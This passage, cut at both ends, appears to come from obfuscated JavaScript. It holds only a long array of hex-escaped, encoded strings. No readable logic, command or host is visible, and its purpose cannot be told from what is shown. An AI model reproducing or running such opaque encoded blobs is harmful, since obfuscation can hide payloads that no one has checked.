4\x58\x44\x71\x63\x4f\x58\x77\x71\x34\x3d','\x49\x44\x58\x43\x67\x51\x3d\x3d','\x55\x73\x4b\x64\x65\x69\x33\x43\x6e\x52\x67\x3d','\x66\x38\x4f\x54\x77\x35\x6a\x44\x6c\x41\x3d\x3d','\x77\x71\x54\x44\x68\x6d\x51\x3d','\x77\x35\x55\x7a\x41\x77\x3d\x3d','\x77\x70\x44\x43\x76\x63\x4f\x65\x47\x77\x3d\x3d','\x55\x57\x50\x43\x70\x38\x4f\x52\x77\x37\x59\x79\x77\x72\x6a\x43\x6f\x63\x4f\x39\x77\x36\x54\x44\x69\x31\x68\x67\x77\x34\x76\x43\x6b\x63\x4b\x67\x46\x6d\x52\x57\x77\x35\x33\x44\x74\x63\x4b\x70\x42\x55\x44\x44\x75\x73\x4f\x36\x77\x71\x52\x38\x64\x56\x6a\x44\x69\x45\x76\x43\x6a\x4d\x4b\x45\x77\x70\x33\x44\x70\x45\x6e\x44\x72\x38\x4f\x59\x44\x51\x3d\x3d','\x77\x36\x76\x43\x6d\x68\x72\x44\x67\x63\x4f\x55\x77\x6f\x73\x3d','\x77\x37\x30\x6b\x77\x35\x7a\x43\x67\x42\x76\x43\x71\x67\x3d\x3d','\x77\x72\x37\x43\x6c\x51\x6b\x3d','\x77\x34\x4d\x63\x4c\x63\x4b\x52\x77\x72\x39\x45\x54\x38\x4b\x4c\x47\x67\x3d\x3d','\x77\x34\x77\x53\x77\x72\x6f\x3d','\x77\x71\x31\x32\x77\x6f\x7a\x43\x6a\x63\x4f\x48','\x77\x71\x34\x44\x46\x4d\x4f\x56\x77\x37\x6a\x43\x6e\x77\x3d\x3d','\x77\x6f\x70\x39\x43\x77\x3d\x3d','\x77\x34\x66\x43\x74\x4d\x4f\x57\x47\x55\x41\x61','\x77\x36\x73\x50\x77\x72\x7a\x44\x6b\x77\x76\x43\x6c\x41\x3d\x3d','\x77\x72\x37\x43\x6e\x7a\x30\x3d','\x77\x36\x4e\x72\x77\x72\x45\x3d','\x49\x77\x50\x43\x6a\x33\x35\x6a\x77\x36\x49\x3d','\x77\x71\x56\x4c\x45\x73\x4f\x4d\x54\x77\x3d\x3d','\x46\x69\x7a\x43\x70\x41\x3d\x3d','\x44\x51\x68\x39','\x77\x37\x49\x45\x77\x72\x62\x44\x6b\x52\x6e\x43\x6c\x57\x4c\x43\x6b\x53\x73\x3d','\x56\x73\x4f\x61\x51\x67\x3d\x3d','\x42\x43\x30\x56\x77\x70\x37\x43\x72\x38\x4b\x73\x77\x36\x30\x48\x77\x6f\x2f\x43\x76\x41\x3d\x3d','\x44\x38\x4b\x72\x77\x71\x45\x3d','\x56\x32\x51\x63','\x57\x6e\x31\x44\x77\x37\x62\x44\x6a\x67\x3d\x3d','\x77\x34\x63\x68\x53\x41\x3d\x3d','\x53\x53\x59\x6d','\x54\x54\x63\x6f\x77\x6f\x37\x43\x75\x4d\x4b\x6a\x77\x36\x6f\x4f','\x54\x43\x76\x43\x71\x51\x3d\x3d','\x77\x71\x67\x6a\x4b\x41\x3d\x3d','\x77\x72\x38\x64\x77\x70\x4a\x31\x5a\x7a\x42\x39\x77\x72\x44\x44\x6f\x63\x4f\x32\x4e\x42\x6e\x44\x76\x4d\x4b\x67\x61\x41\x67\x3d','\x50\x77\x50\x44\x72\x38\x4f\x35\x77\x72\x33\x43\x75\x77\x3d\x3d','\x42\x41\x66\x43\x71\x77\x3d\x3d','\x77\x6f\x66\x44\x6f\x33\x55\x3d','\x77\x6f\x77\x69\x47\x77\x3d\x3d','\x46\x4d\x4f\x4c\x77\x34\x63\x58\x4f\x63\x4b\x2b\x77\x6f\x48\x44\x69\x6c\x6e\x43\x6b\x63\x4b\x32\x77\x71\x4e\x48\x49\x73\x4f\x6c\x4b\x77\x73\x3d','\x54\x38\x4b\x43\x77\x35\x64\x55\x77\x6f\x72\x44\x6d\x67\x66\x44\x71\x4d\x4b\x42','\x77\x34\x76\x44\x67\x73\x4f\x6b\x77\x72\x46\x69','\x77\x37\x66\x43\x6b\x77\x48\x44\x67\x63\x4f\x4a\x77\x6f\x33\x43\x74\x51\x3d\x3d','\x77\x71\x2f\x43\x72\x69\x66\x44\x6d\x38\x4b\x65\x77\x37\x6b\x3d','\x53\x67\x30\x35','\x56\x47\x45\x6d\x77\x71\x64\x75\x4e\x77\x6b\x3d','\x5a\x55\x4c\x44\x71\x4d\x4b\x62\x77\x36\x59\x4a\x77\x6f\x4c\x43\x6e\x4d\x4f\x78','\x77\x37\x6e\x44\x6f\x38\x4f\x55\x43\x46\x33\x43\x76\x41\x3d\x3d','\x77\x34\x63\x4c\x77\x6f\x67\x3d','\x44\x6a\x46\x4b\x42\x38\x4b\x64\x4c\x46\x70\x69\x77\x6f\x59\x59\x51\x30\x2f\x44\x73\x6b\x41\x57\x54\x38\x4f\x4a\x77\x71\x45\x51\x77\x34\x62\x44\x6c\x41\x56\x4d\x4b\x4d\x4f\x79\x49\x38\x4b\x79\x77\x37\x66\x43\x6e\x6e\x2f\x43\x74\x4d\x4b\x6d\x50\x63\x4b\x71','\x64\x43\x59\x78\x77\x34\x72\x43\x73\x68\x59\x51','\x77\x72\x31\x63\x66\x46\x37\x44\x6b\x63\x4f\x4f\x5a\x67\x63\x3d','\x77\x71\x66\x44\x69\x44\x54\x43\x70\x33\x6a\x43\x72\x73\x4f\x61\x42\x63\x4f\x38\x46\x63\x4b\x52\x48\x41\x3d\x3d','\x54\x58\x55\x46','\x77\x71\x4a\x6d\x77\x34\x44\x44\x6e\x63\x4b\x31\x52\x53\x4c\x43\x69\x38\x4f\x6c','\x64\x38\x4b\x35\x46\x55\x41\x61\x62\x44\x6e\x43\x6a\x41\x35\x61\x77\x70\x66\x44\x6c\x6b\x7a\x43\x76\x56\x7a\x43\x69\x38\x4f\x35\x4c\x73\x4b\x66\x77\x34\x37\x44\x72\x67\x3d\x3d','\x77\x37\x6a\x44\x68\x63\x4f\x78','\x59\x31\x7a\x44\x6f\x4d\x4b\x58\x77\x37\x51\x3d','\x53\x69\x67\x58\x77\x70\x50\x43\x76\x67\x3d\x3d','\x77\x37\x66\x43\x6b\x41\x51\x3d','\x77\x71\x37\x43\x70\x63\x4f\x47','\x77\x71\x44\x44\x69\x58\x44\x43\x70\x33\x6a\x43\x6c\x63\x4f\x5a','\x77\x36\x55\x61\x66\x41\x6f\x3d','\x59\x63\x4b\x38\x44\x45\x49\x64\x59\x79\x63\x3d','\x77\x35\x55\x35\x4a\x77\x3d\x3d','\x45\x4d\x4b\x62\x77\x6f\x31\x50\x77\x34\x2f\x44\x6a\x67\x3d\x3d','\x77\x36\x58\x44\x71\x73\x4f\x50\x43\x45\x44\x43\x75\x6c\x66\x44\x74\x68\x44\x44\x70\x53\x4d\x58\x77\x36\x62\x43\x69\x63\x4f\x4b\x47\x6c\x44\x43\x72\x55\x63\x61\x77\x36\x51\x3d','\x66\x63\x4b\x31\x46\x30\x49\x41\x5a\x51\x3d\x3d','\x77\x35\x72\x44\x69\x38\x4f\x53','\x66\x38\x4f\x4b\x77\x35\x37\x44\x6d\x38\x4b\x42\x51\x57\x4c\x43\x6a\x73\x4b\x57\x77\x70\x39\x4a\x77\x70\x54\x44\x76\x6c\x41\x52\x77\x34\x41\x5a\x77\x72\x66\x44\x74\x51\x42\x5a\x77\x6f\x63\x73\x77\x70\x62\x44\x6b\x55\x77\x3d','\x77\x70\x62\x43\x74\x38\x4f\x5a\x45\x6b\x63\x58','\x77\x35\x6f\x69\x4e\x73\x4f\x64\x58\x63\x4b\x72','\x77\x34\x4d\x2f\x4a\x51\x3d\x3d','\x64\x78\x77\x61','\x66\x38\x4f\x4b\x77\x35\x37\x44\x6d\x38\x4b\x42\x51\x57\x4c\x43\x6a\x73\x4b\x57\x77\x70\x39\x4a','\x55\x79\x45\x4e\x64\x4d\x4b\x50\x44\x6c\x6b\x3d','\x56\x73\x4f\x51\x4f\x44\x6f\x31\x77\x35\x73\x3d','\x77\x37\x49\x53\x77\x6f\x5a\x38\x59\x44\x46\x57\x77\x37\x58\x44\x76\x4d\x4f\x30\x61\x42\x7a\x44\x70\x38\x4b\x6c\x65\x52\x58\x44\x73\x38\x4f\x63\x51\x45\x58\x43\x6d\x78\x4d\x47\x4c\x38\x4b\x7a\x77\x34\x55\x53\x46\x38\x4f\x6a\x50\x38\x4f\x48\x50\x52\x62\x43\x70\x63\x4b\x4f\x5a\x77\x3d\x3d','\x54\x38\x4f\x34\x4f\x67\x3d\x3d','\x4f\x63\x4b\x65\x42\x67\x3d\x3d','\x77\x72\x49\x4b\x44\x38\x4f\x56\x77\x36\x58\x43\x6d\x56\x4c\x43\x6f\x38\x4b\x66\x52\x73\x4f\x34','\x50\x38\x4b\x4c\x54\x41\x52\x6a\x77\x34\x4c\x43\x71\x56\x4d\x3d','\x77\x35\x54\x44\x76\x52\x45\x3d','\x77\x35\x7a\x44\x6c\x38\x4f\x2b\x77\x72\x46\x31\x58\x38\x4b\x31\x64\x79\x37\x44\x68\x51\x3d\x3d','\x43\x63\x4b\x4e\x77\x6f\x5a\x61\x77\x37\x72\x44\x67\x56\x4c\x44\x75\x73\x4f\x48','\x65\x38\x4f\x44\x77\x35\x6a\x44\x69\x41\x3d\x3d','\x77\x37\x4d\x4c\x77\x72\x44\x44\x6d\x42\x72\x43\x69\x41\x3d\x3d','\x4a\x77\x50\x44\x73\x73\x4f\x71','\x77\x71\x54\x44\x69\x48\x62\x43\x71\x32\x7a\x43\x76\x77\x3d\x3d','\x77\x72\x4e\x74\x77\x35\x66\x44\x6b\x38\x4b\x6e\x51\x7a\x77\x3d','\x77\x34\x44\x44\x67\x4d\x4f\x72','\x77\x6f\x55\x41\x46\x77\x3d\x3d','\x66\x6a\x34\x57','\x47\x43\x66\x43\x6e\x6e\x48\x44\x6b\x63\x4b\x49','\x77\x35\x6b\x42\x44\x51\x3d\x3d','\x77\x70\x35\x69\x42\x41\x3d\x3d','\x47\x57\x34\x79\x77\x71\x35\x70\x4e\x67\x35\x43\x77\x34\x37\x44\x6d\x6e\x7a\x43\x74\x4d\x4f\x6b\x77\x36\x4c\x44\x67\x38\x4f\x68','\x77\x36\x48\x44\x71\x63\x4f\x70\x47\x31\x76\x43\x76\x57\x62\x44\x74\x41\x3d\x3d','\x5a\x69\x51\x51','\x77\x70\x66\x43\x76\x44\x67\x3d','\x63\x38\x4b\x77\x62\x67\x3d\x3d','\x77\x36\x34\x62\x77\x70\x31\x38\x66\x54\x63\x3d','\x44\x4d\x4b\x4c\x77\x70\x42\x41','\x63\x41\x54\x43\x6d\x48\x74\x33\x77\x36\x59\x54\x77\x34\x74\x48','\x4e\x68\x37\x44\x71\x4d\x4f\x74\x77\x72\x33\x43\x6f\x41\x3d\x3d','\x77\x71\x66\x44\x68\x6d\x4c\x43\x71\x32\x66\x43\x75\x38\x4f\x4c\x42\x4d\x4f\x36\x55\x73\x4b\x49\x46\x38\x4b\x6c\x77\x72\x6a\x44\x75\x4d\x4b\x41','\x5a\x38\x4b\x78\x46\x56\x41\x52','\x65\x63\x4f\x44\x77\x34\x58\x44\x6d\x4d\x4b\x48\x58\x51\x3d\x3d','\x64\x4d\x4f\x46\x55\x63\x4f\x74\x77\x70\x34\x77\x77\x70\x54\x44\x6c\x63\x4f\x65\x4e\x31\x74\x2b\x51\x73\x4b\x64\x4e\x63\x4b\x47\x4f\x67\x3d\x3d','\x77\x71\x31\x55\x66\x45\x37\x44\x6d\x67\x3d\x3d','\x77\x72\x4a\x61\x44\x73\x4f\x33\x53\x38\x4f\x4d\x77\x37\x38\x3d','\x77\x36\x6e\x43\x6e\x67\x4c\x44\x6a\x38\x4f\x48\x77\x6f\x4c\x43\x73\x6e\x37\x43\x74\x46\x77\x49\x62\x63\x4b\x4b\x77\x35\x62\x43\x71\x73\x4b\x79\x51\x63\x4b\x57\x77\x36\x78\x65\x4a\x31\x55\x74\x77\x72\x48\x43\x6c\x38\x4b\x57\x77\x35\x6b\x3d','\x62\x4d\x4f\x46\x53\x38\x4f\x78\x77\x70\x77\x3d','\x77\x36\x51\x34\x48\x77\x3d\x3d','\x77\x36\x67\x77\x77\x34\x44\x43\x6c\x41\x62\x43\x74\x77\x49\x3d','\x61\x43\x38\x71\x77\x34\x72\x43\x72\x78\x41\x3d','\x77\x34\x48\x43\x75\x46\x76\x44\x71\x38\x4b\x63\x77\x34\x4c\x44\x74\x33\x58\x43\x6f\x54\x48\x43\x6c\x68\x34\x6b\x43\x53\x37\x44\x67\x4d\x4b\x42\x4c\x67\x3d\x3d','\x63\x69\x73\x6f\x77\x35\x6a\x43\x76\x67\x3d\x3d','\x77\x35\x2f\x44\x71\x73\x4f\x66\x77\x72\x52\x6d\x77\x37\x31\x47\x77\x71\x41\x3d','\x56\x7a\x6b\x4e\x77\x70\x50\x43\x72\x63\x4b\x72\x77\x37\x41\x47\x77\x70\x6a\x44\x74\x68\x45\x73\x77\x36\x39\x33\x77\x35\x34\x36\x77\x35\x76\x43\x70\x51\x59\x3d','\x77\x72\x46\x4c\x77\x37\x33\x44\x6a\x4d\x4f\x51','\x77\x71\x52\x50\x48\x4d\x4f\x64\x57\x4d\x4f\x49\x77\x36\x7a\x43\x68\x6e\x55\x3d','\x42\x43\x37\x43\x6b\x57\x4c\x44\x67\x38\x4b\x50\x43\x38\x4b\x53','\x77\x34\x59\x72\x4c\x63\x4f\x64\x51\x4d\x4b\x74\x66\x69\x33\x43\x75\x42\x70\x4b\x77\x71\x49\x46\x43\x6b\x72\x43\x68\x73\x4b\x72','\x47\x4d\x4b\x64\x56\x67\x35\x68\x77\x34\x37\x43\x6e\x6e\x49\x46\x77\x70\x44\x44\x69\x38\x4b\x30\x77\x36\x67\x3d','\x77\x72\x5a\x53\x46\x38\x4f\x4b\x58\x73\x4f\x53','\x62\x63\x4f\x42\x52\x63\x4f\x76\x77\x70\x41\x6c\x77\x72\x58\x44\x71\x4d\x4f\x67','\x77\x6f\x73\x4c\x4f\x4d\x4b\x45\x50\x33\x6b\x3d','\x77\x6f\x78\x61\x46\x73\x4f\x59\x52\x4d\x4f\x56\x77\x37\x58\x43\x6a\x67\x3d\x3d','\x77\x35\x33\x44\x69\x73\x4f\x68\x77\x71\x74\x69\x53\x51\x3d\x3d','\x57\x6a\x6b\x58\x77\x70\x62\x43\x6d\x73\x4b\x69\x77\x36\x55\x48\x77\x70\x37\x43\x74\x77\x73\x3d','\x4d\x7a\x48\x43\x68\x63\x4b\x72\x64\x44\x67\x3d','\x46\x79\x72\x43\x67\x6e\x6e\x44\x69\x4d\x4b\x46','\x66\x68\x73\x57\x52\x41\x31\x55','\x65\x78\x33\x43\x68\x32\x46\x6b\x77\x37\x51\x3d','\x77\x35\x6b\x43\x4c\x4d\x4b\x47\x77\x72\x67\x3d','\x77\x36\x6a\x43\x6a\x77\x59\x3d','\x59\x54\x49\x74\x77\x35\x37\x43\x72\x77\x73\x3d','\x59\x73\x4b\x78\x48\x30\x51\x47\x5a\x41\x3d\x3d','\x46\x54\x58\x43\x6c\x57\x58\x44\x69\x73\x4b\x4e\x45\x4d\x4b\x4b\x42\x41\x3d\x3d','\x61\x73\x4f\x65\x77\x34\x4c\x44\x6a\x38\x4b\x63\x58\x41\x3d\x3d','\x77\x37\x49\x4c\x77\x70\x56\x39\x59\x44\x46\x4e\x77\x37\x58\x44\x73\x73\x4f\x70\x4e\x68\x41\x3d','\x66\x38\x4f\x63\x54\x73\x4f\x33\x77\x6f\x30\x69','\x51\x54\x72\x43\x67\x48\x74\x33\x77\x36\x38\x54\x77\x34\x6c\x55\x77\x71\x70\x2f','\x77\x37\x56\x36\x77\x70\x66\x43\x69\x38\x4f\x57\x77\x35\x55\x3d','\x58\x69\x41\x45\x55\x4d\x4b\x43\x4e\x56\x41\x32\x77\x36\x6a\x44\x68\x63\x4b\x6c\x62\x79\x49\x3d','\x54\x7a\x37\x44\x6d\x73\x4b\x4c\x77\x34\x6e\x44\x67\x6d\x78\x61\x65\x42\x6b\x4c\x43\x63\x4b\x5a\x77\x34\x59\x65\x77\x36\x2f\x44\x67\x55\x66\x44\x72\x38\x4b\x73\x47\x73\x4f\x49\x77\x35\x4d\x3d','\x77\x37\x41\x58\x5a\x68\x46\x34\x43\x51\x3d\x3d','\x54\x33\x2f\x44\x71\x63\x4b\x53\x77\x36\x55\x4f\x77\x6f\x58\x43\x6a\x4d\x4f\x34\x77\x34\x6a\x43\x73\x43\x68\x2f\x77\x35\x7a\x43\x70\x4d\x4b\x2f\x4c\x33\x34\x50\x77\x70\x62\x44\x70\x73\x4b\x49','\x77\x72\x35\x4e\x65\x55\x6a\x44\x69\x38\x4f\x63','\x77\x37\x45\x71\x77\x71\x77\x38\x77\x34\x41\x71\x77\x37\x72\x43\x6d\x7a\x55\x39\x63\x6c\x39\x53\x55\x51\x56\x53\x77\x36\x68\x63\x49\x51\x74\x56\x77\x6f\x77\x63\x4a\x38\x4b\x52\x4f\x6e\x4e\x77\x77\x70\x56\x44','\x77\x70\x7a\x43\x6c\x44\x37\x44\x6d\x63\x4b\x49\x77\x37\x58\x43\x68\x63\x4f\x64\x4b\x73\x4f\x52\x77\x34\x54\x44\x6c\x58\x58\x43\x6b\x4d\x4b\x2b\x77\x36\x50\x43\x6d\x46\x58\x44\x67\x56\x46\x4c','\x47\x73\x4b\x58\x43\x44\x6a\x44\x71\x33\x51\x35\x46\x4d\x4f\x46\x77\x37\x77\x54\x5a\x6d\x2f\x44\x68\x6e\x30\x46\x77\x6f\x7a\x44\x75\x6b\x5a\x41\x64\x4d\x4f\x75\x48\x4d\x4f\x6d\x77\x6f\x6e\x44\x69\x6e\x49\x51\x65\x38\x4f\x47\x77\x70\x4c\x44\x67\x73\x4f\x46\x77\x71\x34\x66\x53\x73\x4f\x4e','\x50\x73\x4f\x48\x51\x38\x4f\x6e\x77\x71\x59\x77\x77\x70\x50\x44\x6e\x73\x4f\x47\x66\x31\x5a\x76\x51\x63\x4b\x6d\x49\x4d\x4b\x45\x4c\x38\x4b\x74\x59\x38\x4f\x50\x77\x37\x33\x44\x67\x38\x4b\x6d\x77\x35\x64\x42\x4d\x57\x4c\x43\x73\x41\x3d\x3d','\x66\x38\x4f\x55\x77\x34\x54\x44\x6e\x38\x4b\x4e\x58\x45\x37\x44\x68\x63\x4b\x59\x77\x6f\x34\x47\x77\x6f\x54\x44\x74\x6c\x45\x52','\x77\x70\x2f\x43\x71\x73\x4f\x65\x42\x6b\x63\x4d','\x54\x7a\x30\x4a\x77\x6f\x6e\x43\x6f\x38\x4b\x6c\x77\x36\x6f\x3d','\x65\x51\x6e\x43\x67\x58\x42\x78\x77\x36\x74\x4a\x77\x35\x5a\x51\x77\x71\x6c\x76\x77\x72\x31\x50\x77\x72\x73\x3d','\x77\x35\x4d\x2f\x4d\x63\x4f\x4a\x58\x63\x4b\x77','\x77\x6f\x56\x77\x49\x63\x4f\x42\x77\x35\x37\x44\x70\x56\x73\x3d','\x77\x70\x42\x35\x50\x38\x4f\x57\x77\x35\x62\x44\x75\x78\x44\x44\x6a\x63\x4f\x55\x4f\x79\x4c\x43\x69\x63\x4b\x66\x77\x6f\x6b\x3d','\x77\x36\x42\x77\x77\x70\x48\x43\x6d\x38\x4f\x48\x77\x35\x58\x44\x67\x67\x3d\x3d','\x49\x79\x66\x43\x6b\x6c\x66\x44\x6c\x73\x4b\x54\x48\x4d\x4b\x53\x43\x38\x4f\x2f\x77\x34\x51\x3d','\x51\x58\x55\x36\x77\x72\x4e\x7a\x4b\x67\x3d\x3d','\x46\x73\x4f\x43\x77\x34\x4d\x46\x4f\x63\x4b\x69\x77\x72\x76\x43\x68\x77\x62\x43\x67\x38\x4b\x67\x77\x36\x6f\x61','\x41\x6d\x74\x66\x77\x36\x6e\x44\x6c\x73\x4f\x30','\x66\x63\x4f\x71\x53\x67\x3d\x3d','\x77\x71\x42\x47\x77\x37\x37\x44\x6d\x38\x4f\x55\x44\x38\x4b\x45\x62\x33\x37\x43\x6b\x73\x4f\x49\x44\x38\x4b\x73\x4e\x38\x4b\x77\x52\x4d\x4b\x2f\x4f\x67\x3d\x3d','\x54\x4d\x4f\x55\x4f\x69\x67\x6b','\x77\x71\x58\x43\x73\x79\x38\x3d','\x77\x37\x48\x44\x75\x56\x63\x42\x42\x4d\x4b\x67\x65\x63\x4f\x71\x77\x6f\x64\x58\x45\x73\x4b\x59\x77\x72\x4c\x43\x74\x78\x44\x43\x6c\x63\x4b\x67','\x77\x36\x4d\x4f\x59\x78\x64\x70','\x77\x37\x50\x43\x6b\x43\x66\x44\x6b\x73\x4f\x53\x77\x6f\x72\x43\x71\x48\x59\x3d','\x56\x43\x34\x66\x65\x4d\x4b\x51\x49\x45\x73\x30\x77\x37\x76\x43\x6e\x38\x4b\x76\x63\x44\x6c\x62\x55\x38\x4f\x67\x55\x4d\x4f\x7a','\x77\x71\x4a\x53\x77\x37\x6a\x44\x69\x73\x4f\x42\x45\x41\x3d\x3d','\x58\x63\x4b\x49\x59\x51\x6e\x43\x68\x52\x45\x59\x77\x37\x77\x3d','\x77\x71\x33\x43\x71\x6a\x2f\x44\x6c\x63\x4b\x4e\x77\x37\x44\x43\x67\x38\x4f\x62\x4c\x73\x4b\x61\x77\x35\x6e\x44\x75\x57\x58\x43\x67\x38\x4b\x35','\x58\x43\x41\x53\x77\x6f\x6e\x43\x76\x73\x4b\x35','\x47\x7a\x48\x43\x6b\x32\x62\x44\x6b\x41\x3d\x3d','\x53\x6d\x77\x6c\x77\x71\x6c\x67\x4f\x41\x34\x4e\x77\x35\x6e\x43\x67\x6e\x37\x43\x74\x38\x4f\x2f\x77\x36\x33\x44\x6b\x73\x4f\x6e\x77\x36\x72\x44\x75\x73\x4f\x6d\x42\x51\x3d\x3d','\x46\x79\x33\x43\x6e\x6e\x6a\x44\x67\x4d\x4b\x44\x44\x63\x4b\x57\x42\x73\x4f\x39','\x45\x4d\x4b\x5a\x48\x53\x54\x44\x6f\x58\x41\x6a\x44\x38\x4b\x5a\x77\x37\x59\x63\x59\x32\x4c\x44\x76\x6d\x6b\x58\x77\x6f\x2f\x44\x74\x52\x30\x52\x4d\x73\x4f\x65\x54\x67\x3d\x3d','\x45\x6a\x78\x52\x42\x38\x4b\x42\x49\x32\x4a\x69','\x77\x34\x6a\x43\x6e\x52\x37\x44\x67\x38\x4f\x44\x77\x70\x66\x44\x71\x48\x72\x43\x6f\x77\x73\x4c\x4b\x63\x4b\x49\x77\x35\x6a\x43\x72\x63\x4b\x34\x58\x63\x4f\x50\x77\x71\x6b\x56\x4a\x56\x63\x33\x77\x72\x37\x44\x6e\x73\x4f\x44','\x77\x71\x4e\x61\x4a\x73\x4f\x79\x48\x41\x3d\x3d','\x77\x37\x73\x77\x77\x71\x49\x72\x77\x34\x67\x39\x77\x35\x55\x3d','\x4f\x41\x50\x44\x75\x4d\x4f\x74','\x61\x51\x38\x56\x51\x67\x31\x65\x59\x77\x3d\x3d','\x4c\x73\x4b\x58\x54\x41\x4e\x34\x77\x35\x7a\x44\x71\x46\x49\x53\x77\x6f\x37\x44\x69\x38\x4b\x6c\x77\x34\x76\x43\x68\x38\x4f\x75\x77\x35\x76\x44\x6d\x73\x4b\x35\x4f\x43\x30\x3d','\x77\x6f\x46\x30\x50\x4d\x4f\x42\x77\x35\x49\x3d','\x77\x37\x38\x4c\x77\x71\x30\x3d','\x77\x35\x6b\x48\x50\x63\x4b\x52\x77\x71\x74\x36\x53\x4d\x4b\x4b\x43\x73\x4b\x4b','\x77\x36\x49\x47\x59\x51\x5a\x6a\x44\x63\x4b\x4b\x77\x35\x56\x44\x77\x35\x7a\x44\x69\x6c\x39\x76\x77\x36\x33\x44\x71\x58\x38\x44\x77\x71\x51\x34\x58\x42\x34\x3d','\x5a\x6b\x33\x44\x6f\x4d\x4b\x4c\x77\x36\x55\x3d','\x77\x37\x49\x53\x77\x35\x63\x3d','\x77\x35\x6b\x79\x4c\x4d\x4f\x66\x57\x38\x4b\x4c\x52\x43\x48\x43\x70\x77\x5a\x62','\x77\x35\x6a\x43\x73\x45\x50\x44\x70\x73\x4b\x55\x77\x35\x54\x43\x72\x55\x33\x43\x74\x6e\x33\x43\x6f\x54\x34\x58\x47\x43\x62\x44\x69\x38\x4b\x57\x4d\x63\x4f\x66\x54\x43\x6c\x51\x44\x63\x4f\x63\x77\x37\x6f\x67\x4f\x51\x6f\x3d','\x41\x53\x7a\x43\x6a\x73\x4b\x66\x54\x42\x6e\x43\x71\x73\x4f\x6c\x77\x37\x49\x62\x77\x72\x49\x79\x48\x63\x4b\x6d\x77\x72\x39\x39\x77\x6f\x2f\x43\x74\x73\x4f\x42\x53\x33\x67\x3d','\x5a\x30\x58\x44\x6f\x73\x4b\x61\x77\x36\x38\x58\x77\x34\x4c\x43\x6d\x73\x4f\x36\x77\x37\x6e\x43\x69\x68\x68\x49\x77\x37\x62\x43\x6c\x63\x4b\x75\x49\x32\x4e\x54\x77\x6f\x62\x44\x72\x4d\x4b\x70\x42\x30\x54\x44\x70\x63\x4b\x6a\x77\x37\x41\x69\x4b\x67\x3d\x3d','\x55\x6d\x77\x2f\x77\x72\x56\x69','\x77\x35\x37\x44\x71\x69\x6c\x39\x77\x35\x76\x44\x70\x38\x4f\x6e\x77\x36\x73\x2b\x57\x73\x4f\x72','\x54\x73\x4f\x61\x42\x53\x6b\x7a\x77\x35\x6f\x37\x66\x77\x3d\x3d','\x77\x37\x2f\x44\x71\x69\x68\x69\x77\x34\x72\x44\x74\x4d\x4f\x38\x77\x71\x41\x2b\x54\x4d\x4f\x70\x77\x70\x54\x44\x76\x31\x72\x44\x6a\x4d\x4b\x57\x59\x47\x48\x44\x6e\x38\x4b\x36\x55\x4d\x4f\x77\x77\x35\x4d\x32\x4e\x44\x37\x43\x6e\x73\x4b\x76\x77\x72\x62\x43\x72\x32\x2f\x44\x73\x67\x4c\x44\x6b\x31\x66\x43\x70\x6b\x68\x55\x77\x37\x49\x73\x62\x38\x4f\x51\x62\x41\x7a\x44\x75\x73\x4f\x75\x50\x30\x78\x32\x77\x34\x50\x44\x67\x4d\x4b\x74\x4c\x73\x4b\x42\x77\x71\x78\x76\x56\x4d\x4f\x48\x4b\x38\x4f\x42\x66\x43\x50\x44\x6c\x4d\x4b\x61\x56\x4d\x4b\x35\x77\x35\x64\x46\x51\x6d\x54\x43\x6b\x73\x4f\x32\x64\x73\x4b\x79\x4b\x63\x4b\x4f\x44\x67\x56\x57\x77\x37\x62\x44\x69\x73\x4f\x71\x66\x77\x34\x3d','\x77\x6f\x7a\x43\x73\x38\x4f\x62\x41\x46\x59\x3d','\x45\x73\x4f\x43\x77\x34\x59\x3d','\x77\x36\x41\x42\x61\x77\x64\x71\x45\x38\x4f\x4b\x77\x35\x39\x53','\x77\x36\x4d\x67\x77\x72\x30\x36\x77\x34\x51\x67\x77\x37\x72\x43\x6e\x41\x3d\x3d','\x77\x37\x45\x50\x77\x71\x44\x44\x68\x78\x62\x43\x6b\x32\x4c\x43\x68\x77\x3d\x3d','\x43\x73\x4f\x49\x77\x35\x59\x56','\x45\x43\x33\x43\x6b\x32\x50\x44\x69\x4d\x4b\x46\x46\x38\x4b\x4c\x52\x38\x4f\x33\x77\x35\x4a\x41\x51\x4d\x4f\x61\x45\x63\x4b\x5a\x4c\x6a\x33\x43\x6c\x73\x4b\x61\x77\x71\x63\x3d','\x41\x69\x50\x43\x6e\x47\x50\x44\x67\x41\x3d\x3d','\x77\x37\x48\x44\x71\x63\x4f\x5a\x47\x6b\x54\x43\x73\x57\x62\x44\x70\x79\x58\x44\x76\x6e\x6f\x63','\x61\x73\x4f\x51\x77\x34\x72\x44\x6b\x4d\x4f\x47\x57\x31\x4c\x43\x75\x4d\x4b\x61\x77\x70\x6b\x64\x77\x70\x6e\x44\x75\x42\x5a\x57\x77\x6f\x45\x42\x77\x37\x4c\x44\x76\x68\x46\x4d\x77\x6f\x4d\x3d','\x49\x43\x6a\x43\x67\x4d\x4b\x74\x5a\x51\x3d\x3d','\x77\x72\x59\x4a\x4b\x63\x4f\x47\x77\x37\x37\x43\x6e\x6d\x50\x43\x6f\x51\x3d\x3d','\x59\x63\x4f\x48\x77\x35\x33\x44\x6c\x63\x4b\x50\x54\x6b\x6e\x43\x68\x4d\x4b\x63\x77\x34\x55\x58\x77\x70\x6a\x44\x73\x56\x41\x61\x77\x34\x77\x5a\x77\x37\x37\x44\x76\x78\x67\x57\x77\x70\x6b\x74\x77\x6f\x4d\x3d','\x4c\x38\x4b\x66\x54\x68\x4a\x79','\x77\x37\x59\x71\x77\x71\x45\x6e\x77\x34\x67\x73\x77\x36\x44\x43\x68\x6e\x51\x4d','\x77\x72\x76\x44\x6b\x32\x41\x3d','\x77\x34\x76\x43\x76\x46\x76\x44\x71\x38\x4b\x59\x77\x34\x62\x44\x6c\x32\x50\x43\x6f\x33\x6f\x3d','\x77\x37\x4d\x61\x59\x51\x46\x34\x45\x38\x4f\x4c\x77\x35\x51\x3d','\x77\x36\x59\x4d\x66\x51\x64\x70\x46\x4d\x4b\x4b\x77\x34\x31\x66\x77\x34\x7a\x44\x6d\x30\x55\x3d','\x77\x71\x46\x70\x77\x34\x6a\x44\x6a\x63\x4b\x32','\x77\x72\x42\x44\x77\x37\x58\x44\x6a\x63\x4f\x64','\x77\x6f\x50\x43\x75\x78\x68\x61\x77\x36\x49\x35\x53\x6a\x6b\x45\x77\x35\x50\x44\x70\x51\x62\x44\x76\x67\x3d\x3d','\x77\x72\x2f\x44\x68\x6e\x6a\x43\x74\x32\x55\x3d','\x77\x37\x68\x6e\x77\x70\x66\x43\x6e\x38\x4f\x4b\x77\x35\x49\x3d','\x57\x38\x4b\x58\x64\x54\x72\x43\x67\x41\x3d\x3d','\x